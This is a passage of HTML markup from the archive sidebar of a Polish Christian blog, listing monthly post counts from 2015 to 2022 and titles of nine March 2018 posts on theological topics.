<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/09/'>
września
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/10/'>
października
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/09/'>
września
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/10/'>
października
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/09/'>
września
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/09/'>
września
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/10/'>
października
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/09/'>
września
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.5sola.pl/2018/03/golgota-i-boza-suwerennosc_50.html'>Golgota i Boża suwerenność</a></li>
<li><a href='http://www.5sola.pl/2018/03/zapieczetowanie-duchem-swietym-2-kor_76.html'>Zapieczętowanie Duchem Świętym (2 Kor 1:22-23)</a></li>
<li><a href='http://www.5sola.pl/2018/03/suchajcie-jezusa_90.html'>Słuchajcie Jezusa!</a></li>
<li><a href='http://www.5sola.pl/2018/03/maja-ogien-ale-to-dziki-ogien_1.html'>&#8222;Mają ogień, ale to dziki ogień&quot;</a></li>
<li><a href='http://www.5sola.pl/2018/03/ja-znieczule-serce-faraona_19.html'>&quot;Lecz ja znieczulę serce faraona&quot;</a></li>
<li><a href='http://www.5sola.pl/2018/03/czym-jest-upamietanie-sie_11.html'>Czym jest upamiętanie się?</a></li>
<li><a href='http://www.5sola.pl/2018/03/komukolwiek-przebaczycie-grzechy_92.html'>&#8222;Komukolwiek przebaczycie grzechy&#8230;&#8221; &#8211; podstawa sak...</a></li>
<li><a href='http://www.5sola.pl/2018/03/niezachwiane-zaufanie_63.html'>Niezachwiane zaufanie</a></li>
<li><a href='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html'>Czym jest bluźnierstwo przeciw Duchowi Świętemu?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/10/'>
października
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/09/'>
września
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/10/'>
października
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/09/'>
września
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/10/'>
października
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/09/'>
września
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/06/'>
